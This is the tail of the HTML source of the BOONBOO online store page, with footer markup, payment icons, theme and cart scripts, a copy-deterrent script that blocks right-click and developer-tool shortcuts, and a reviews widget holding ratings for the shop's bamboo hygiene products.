1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">BOONBOO</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinesolutions.com/" target="_blank" title="https://shrinesolutions.com/">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>


<style> #shopify-section-sections--18339452321901__footer .footer-block--newsletter {justify-content: left;} </style></div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://boonboo.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <style> /* Оцветяване на звездите в Appio */.appio-star,.appio-stars .appio-star,.appio-rating-line-star .appio-star,.appio-review-row .appio-star {color: #ffd700 !important;}  /* Скриваме линковете по продуктовите описания */.metafield-rich_text_field a {color: inherit;} .metafield-rich_text_field a:hover {color: inherit; text-decoration: none;} .accordion__content__inner a {color: inherit; text-decoration: none;} .accordion__content__inner a:hover,.accordion__content__inner a:focus {color: inherit; text-decoration: none;} .header__icon .icon {height: 32px; width: 36px;} .icon-hamburger {gap: calc(12px - var(--icons-thickness));} </style>
<div id="shopify-block-AZUZrQnAvcjVxOFUzM__6518755424734999471" class="shopify-block shopify-app-block"><script>
    

    window.kaktusAppData = {
        customerId: null,
        customerTags: ''.split(',') || []
    }
</script>
<script async src="https://am.bestfreecdn.com/storage/js/am-27801813101.js?ver=1769072302&shop=27801813101"></script>

</div><div id="shopify-block-AM2U2bkZ4d1JoYW1WV__16420725565331586169" class="shopify-block shopify-app-block">
<!-- BEGIN app snippet: configurations -->
<script id="appio_reviews_script">
  
    setTimeout(() => {
      if((!([...document.getElementsByTagName("script")].some(_=>_.src?.indexOf("appio-reviews.")>0))) || {...{"customTexts":{},"showReviewFilters":"number","colorStar":"#3d5033","pageSize":20,"widgetLayout":"roll","defaultSortReviewBy":"date","showReply":false,"layoutShape":"circle","colorButtonBackground":"#3d5033","showReviewerCountry":false,"showVerifiedBadge":false}}?.useCDN){let e=document.createElement("script"),s=document.createElement("link");e.src="https://cdn.jsdelivr.net/gh/edataviz/reviews@6/appio-reviews.min.js",s.href="https://cdn.jsdelivr.net/gh/edataviz/reviews@6/appio-reviews.min.css",s.rel="stylesheet",document.getElementsByTagName("head")[0].append(s,e);}
    }, 200)
    _appioCheck = "547524392364";
    _appioVersion = '3.2';
    
    _appioConfig = {"customTexts":{},"showReviewFilters":"number","colorStar":"#3d5033","pageSize":20,"widgetLayout":"roll","defaultSortReviewBy":"date","showReply":false,"layoutShape":"circle","colorButtonBackground":"#3d5033","showReviewerCountry":false,"showVerifiedBadge":false};
    
    _appioData = {...window._appioData,
      page: 1,
      filter: 'all',
      sort: 'date' || 'featured',
      groupId: '',
    }
    _appioPage = "blog";
  
  
  _appioPopupReviews = null
  
    _appioRatings = {"boonboo-dental-floss-refill-bamboo-woven-fiber-mint-flavor-6pcs-of-100ft-30m-total-600ft-180m-sustainable-biodegradable":{"productId":"6546986598509","groupAverage":null,"groupTotal":null,"rating":"4.9","raters":76,"title":"BOONBOO Dental Floss Refill, Bamboo Charcoal Woven Thread, 8 Heads"},"boonboo-cotton-swabs-400-count-bamboo-cotton-buds-plastic-free-biodegradable-sustainable":{"productId":"6560332284013","groupAverage":null,"groupTotal":null,"rating":"4.8","raters":72,"title":"BOONBOO Cotton Swabs | 600 Count Bamboo Cotton Buds | Plastic-Free Plant-Based Wrap | Biodegradable \u0026 Sustainable"},"boonboo-dental-floss-33-yards-30m-bamboo-fiber-with-activated-charcoal-glass-bottle-cutting-lid-candelilla-wax-mint-flavor-biodegradable-sustainable-plastic-free":{"productId":"6598633128045","groupAverage":null,"groupTotal":null,"rating":"4.8","raters":74,"title":"BOONBOO Dental Floss | 100FT\/30M Bamboo Charcoal Woven Fiber | Refillable Glass Bottle Dispenser with Cutting Lid | Teeth Flosser with Holder"},"boonboo-dental-floss-refill-bamboo-fiber-with-activated-charcoal-2pcs-total-66-yards-60-m-candelilla-wax-mint-flavor":{"productId":"6598639321197","groupAverage":null,"groupTotal":null,"rating":"4.7","raters":80,"title":"BOONBOO Dental Floss Refill | Bamboo Charcoal Woven Fiber | Candelilla Wax | 2pcs of 100FT - Total 200FT"},"boonboo-dental-floss-refillable-glass-bottle-3-threads-total-300ft-90m-bamboo-charcoal-woven-fiber-vegan-waxed-teeth-flosser-dispenser-with-threaders-biodegradable-sustainable":{"productId":"6953433596013","groupAverage":null,"groupTotal":null,"rating":"4.7","raters":80,"title":"BOONBOO Dental Floss | Refillable Glass Bottle + 3 Threads | Total 300FT\/90M | Bamboo Charcoal Woven Fiber \u0026 Vegan Waxed | Teeth Flosser Dispenser with Threaders"},"boonboo-bamboo-drinking-straws-100ct-individually-wrapped-bendable-head-biodegradable-compostable-zero-plastic-waste":{"productId":"6789481300077","groupAverage":null,"groupTotal":null,"rating":"4.8","raters":35,"title":"BOONBOO Bamboo Drinking Straws | Individually Wrapped | Bendable Head | Biodegradable \u0026 Compostable | Zero-Plastic Waste"},"boonboo-toilet-paper":{"productId":"4738860318829","groupAverage":null,"groupTotal":null,"rating":"4.8","raters":84,"title":"BOONBOO Toilet Paper | 100% Bamboo | Unbleached 4 Rolls | 3-Ply 180 Sheets | PFAS-FREE | Sustainable \u0026 Renewable | Plastic-Free \u0026 Tree-Free"},"boonboo-toothbrush-bamboo-toothbrush-sustainable-biodegradable-environmentally-friendly":{"productId":"4883470942317","groupAverage":null,"groupTotal":null,"rating":"4.8","raters":78,"title":"BOONBOO Toothbrush | Bamboo Toothbrush | Sustainable \u0026 Biodegradable | Environmentally Friendly"},"bamboo-dental-floss-picks-20ct-reusable-bamboo-picks-sustainable-biodegradable":{"productId":"6560283721837","groupAverage":null,"groupTotal":null,"rating":"4.5","raters":28,"title":"Bamboo Dental Floss Picks, 20CT"},"boonboo-double-sided-toothpicks-100-bamboo-toothpicks-100-bamboo-storage-box-sustainable-biodegradable-250-count":{"productId":"6988097290349","groupAverage":null,"groupTotal":null,"rating":"4.6","raters":17,"title":"BOONBOO Double-Sided Toothpicks | 100% Bamboo Toothpicks \u0026 100% Bamboo Storage Box | Sustainable \u0026 Biodegradable | 450 Count"},"boonboo-dental-floss-refill-bamboo-woven-fiber-mint-flavor-4pcs-of-100ft-30m-total-400ft-120m-sustainable-biodegradable":{"productId":"6546975293549","groupAverage":null,"groupTotal":null,"rating":"4.8","raters":74,"title":"BOONBOO Dental Floss Refill | Bamboo Charcoal Woven Thread | Mint Flavor | 4pcs of 100FT\/30M - Total 400FT\/120M"},"boonboo-reusable-make-up-removal-pads-facial-rounds-for-makeup-removal-18-pads-laundry-bag-bamboo-and-cotton-fiber-sustainable-biodegradable-plastic-free":{"productId":"6789490966637","groupAverage":null,"groupTotal":null,"rating":"4.8","raters":61,"title":"BOONBOO Reusable Make-Up Removal Pads | Facial Rounds for Makeup Removal | 18 Pads + Laundry Bag | Bamboo and Cotton Fiber | Sustainable \u0026 Biodegradable | Plastic-Free"},"bamboo-charcoal-toothpaste-4oz-120ml-mint-flavor-aluminum-tube-with-bioplastic-cap-100-plastic-free-recyclable-charcoal-paste-for-teeth-cleaning-whitening":{"productId":"6953135931501","groupAverage":null,"groupTotal":null,"rating":"4.6","raters":40,"title":"BOONBOO Bamboo Charcoal Toothpaste | 4oz \/ 120ml | Mint Flavor | Aluminum Tube with Bioplastic Cap | 100% Plastic-Free \u0026 Recyclable | Charcoal Paste for Teeth Cleaning \u0026 Whitening"},"boonboo-dental-floss-charcoal-woven-thread-bamboo-holder-mint-flavor":{"productId":"7240334082157","groupAverage":null,"groupTotal":null,"rating":"4.7","raters":86,"title":"BOONBOO Dental Floss, Charcoal Woven Thread, Bamboo Holder, Mint Flavor"},"boonboo-bamboo-charcoal-body-soap-7oz-200g-cleansing-bar":{"productId":"7168082083949","groupAverage":null,"groupTotal":null,"rating":"4.6","raters":32,"title":"BOONBOO Bamboo Charcoal Body Soap | 7oz \/ 200g | Cleansing Bar"},"dental-floss-roll-refill-charcoal-woven-thread-2-pack-200ft-mint":{"productId":"7240348827757","groupAverage":null,"groupTotal":null,"rating":"4.7","raters":80,"title":"Dental Floss Roll Refill, Charcoal Woven Thread, 2, 4 or 8 Pack, Mint"},"dental-floss-charcoal-woven-thread-round-bamboo-holder-mint-flavor":{"productId":"7240344273005","groupAverage":null,"groupTotal":null,"rating":"4.6","raters":32,"title":"Dental Floss, Charcoal Woven Thread, Round Bamboo Holder, Mint Flavor"},"boonboo-whitening-powder-bamboo-charcoal-aluminum-can-2oz":{"productId":"7492938661997","groupAverage":null,"groupTotal":null,"rating":"4.6","raters":30,"title":"BOONBOO Whitening Powder, Bamboo Charcoal, Aluminum Can, 2oz"},"boonboo-1000-cotton-swabs-5-boxes-of-200-bamboo-cotton-buds-sustainable-biodegradable-plastic-free-zero-waste":{"productId":"4843434672237","title":"BOONBOO 1000 Cotton Swabs | 5 Boxes Of 200 Bamboo Cotton Buds | Sustainable \u0026 Biodegradable | Plastic-Free \u0026 Zero-Waste","rating":0,"raters":0},"boonboo-cotton-swabs-200-bamboo-cotton-buds-plastic-free-sustainable-biodegradable-2":{"productId":"6560329400429","title":"BOONBOO Cotton Swabs | 200 Bamboo Cotton Buds | Plastic-Free | Sustainable \u0026 Biodegradable","rating":0,"raters":0},"boonboo-facial-pad-reusable-make-up-removal-pad-16-pads-laundry-bag-bamboo-and-cotton-fiber-sustainable-biodegradable-plastic-free":{"productId":"6560333037677","title":"BOONBOO Facial Pad | Reusable Make-Up Removal Pad | 16 Pads + Laundry Bag | Bamboo and Cotton Fiber | Sustainable \u0026 Biodegradable | Plastic-Free","rating":0,"raters":0},"bamboo-charcoal-dental-floss-glass-container":{"productId":"6598633128045","groupAverage":null,"groupTotal":null,"rating":"4.9","raters":150,"title":"Bamboo Charcoal Dental Floss in Glass Container"},"bamboo-toilet-paper":{"productId":"4738860318829","groupAverage":null,"groupTotal":null,"rating":"5.0","raters":44,"title":"Bamboo Toilet Paper"},"bamboo-woven-dental-floss-refill-value-pack":{"productId":"6546986598509","groupAverage":null,"groupTotal":null,"rating":"4.9","raters":149,"title":"Bamboo Woven Dental Floss Refill – Value Pack"},"bamboo-toothbrush":{"productId":"4883470942317","groupAverage":null,"groupTotal":null,"rating":"4.8","raters":37,"title":"Bamboo Toothbrush"},"bamboo-charcoal-dental-floss-refill-4-pack":{"productId":"6546975293549","groupAverage":null,"groupTotal":null,"rating":"4.8","raters":75,"title":"Bamboo Charcoal Dental Floss Refill – 4 Pack"},"bamboo-dental-floss-picks":{"productId":"6560283721837","groupAverage":null,"groupTotal":null,"rating":"4.7","raters":21,"title":"Bamboo Dental Floss Picks"},"bamboo-cotton-swabs":{"productId":"6560332284013","groupAverage":null,"groupTotal":null,"rating":"4.8","raters":73,"title":"Bamboo Cotton Swabs"},"bamboo-woven-dental-floss-refill":{"productId":"6598639321197","groupAverage":null,"groupTotal":null,"rating":"4.8","raters":75,"title":"Bamboo Woven Dental Floss Refill"},"bamboo-drinking-straws":{"productId":"6789481300077","groupAverage":null,"groupTotal":null,"rating":"4.9","raters":33,"title":"Bamboo Paper Drinking Straws"},"reusable-bamboo-makeup-removal-pads":{"productId":"6789490966637","groupAverage":null,"groupTotal":null,"rating":"4.8","raters":59,"title":"Reusable Bamboo Makeup Removal Pads"},"bamboo-charcoal-toothpaste":{"productId":"6953135931501","groupAverage":null,"groupTotal":null,"rating":"4.8","raters":36,"title":"Bamboo Charcoal Toothpaste"},"bamboo-charcoal-dental-floss-glass-container-set":{"productId":"6953433596013","groupAverage":null,"groupTotal":null,"rating":"4.8","raters":75,"title":"Bamboo Charcoal Dental Floss in Glass Container – Starter Set"},"bamboo-toothpicks":{"productId":"6988097290349","groupAverage":null,"groupTotal":null,"rating":"4.9","raters":15,"title":"Bamboo Toothpicks – Storage Box"},"bamboo-charcoal-body-soap":{"productId":"7168082083949","groupAverage":null,"groupTotal":null,"rating":"4.7","raters":30,"title":"Bamboo Charcoal Body Soap"},"bamboo-charcoal-dental-floss-bamboo-holder":{"productId":"7240334082157","groupAverage":null,"groupTotal":null,"rating":"4.8","raters":108,"title":"Bamboo Charcoal Dental Floss – Bamboo Holder"},"bamboo-charcoal-dental-floss-round-bamboo-holder":{"productId":"7240344273005","groupAverage":null,"groupTotal":null,"rating":"4.6","raters":32,"title":"Bamboo Charcoal Dental Floss – Round Bamboo Holder"},"bamboo-woven-dental-floss-roll-refill":{"productId":"7240348827757","groupAverage":null,"groupTotal":null,"rating":"4.8","raters":75,"title":"Bamboo Woven Dental Floss Roll Refill"},"bamboo-charcoal-whitening-powder":{"productId":"7492938661997","groupAverage":null,"groupTotal":null,"rating":"4.6","raters":29,"title":"Bamboo Charcoal Whitening Powder"},"dental-floss-glass-bottle-8-pack-refill-mint-flavor":{},"dental-floss-glass-bottle-8-pack-refill-unflavored":{},"dental-floss-glass-bottle-8-pack-refill-coconut-flavor":{}};
  
</script>
<!-- END app snippet -->
<script src="https://cdn.shopify.com/extensions/019bc605-e7da-79a8-ac8e-fb95554cd6dd/appio-reviews-537/assets/appio-reviews.min.js" defer></script>



</div></body>
</html>
